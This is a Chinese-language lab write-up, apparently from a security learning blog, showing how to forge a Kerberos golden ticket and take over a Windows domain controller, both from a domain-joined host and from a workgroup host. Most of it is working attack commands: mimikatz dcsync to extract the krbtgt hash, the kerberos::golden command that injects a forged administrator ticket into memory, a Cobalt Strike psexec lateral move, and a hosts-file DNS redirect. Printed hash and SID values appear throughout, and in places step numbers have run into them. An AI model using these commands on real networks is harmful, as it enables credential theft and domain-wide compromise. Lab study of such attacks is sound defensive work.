点我

黄金票据【实验】

域内机器上线域控

1、已控制域内192.168.110.7机器



2、查询当前用户名及所在组



3、查询当前的SID

S-1-5-21-2744095687-1279945619-2928600117





4、获取krbtgt用户的hash值

mimikatz lsadump::dcsync /domain:xbxaq.com /user:krbtgt



6d342f0e6752f07076928c15ea90d5f15、通过mimikatz制作黄金票据,并且直接注入到内存中







mimikatz kerberos::golden /user:administrator /domain:xbxaq.com /sid:S-1-5-21-2744095687-1279945619-2928600117 /krbtgt:6d342f0e6752f07076928c15ea90d5f1 /ptt





6、横向上线

使用cs中自带的psexec工具

jump psexec 192.168.110.5 test #test为监听器

工作组机器上线域控

已经控制一台工作组机器,得知内网的域名为xbxaq.com



猜测192.168.110.5为域控机器



1、首先将DNS指向域控(改网卡或者hosts文件)

echo 192.168.110.5 xbxaq.com >> C:\Windows\System32\drivers\etc\hosts

或者

netsh interface ipv4 add dns 网口名字 DNS

2、获取krbtgt的hash值

mimikatz lsadump::dcsync /domain:xbxaq.com /user:krbtgt



6d342f0e6752f07076928c15ea90d5f13、获取SID

S-1-5-21-2466639231-2518717437-7563797224、生成黄金票据且直接注入内存中

mimikatz kerberos::golden /user:administrator /domain:xbxaq.com /sid:S-1-5-21-2466639231-2518717437-756379722 /krbtgt:6d342f0e6752f07076928c15ea90d5f1 /ptt

5、psexec上线

分类:

内网渗透

版权申明

本文系作者 @小白学安全 原创发布在 xbxaq.com 站点,未经许可,禁止转载!

评论